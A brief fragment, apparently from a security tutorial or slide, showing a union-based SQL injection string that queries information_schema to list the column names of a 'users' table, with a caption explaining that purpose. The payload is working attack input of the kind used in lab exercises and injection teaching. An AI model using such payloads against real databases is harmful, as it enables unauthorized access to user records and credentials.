 %' and 1=0 union select null,
concat(table_name,
0x0a,column_name) from
information_schema.columns
where table_name = 'users' #
Finding the names of all the ﬁelds
from the table ‘users’
 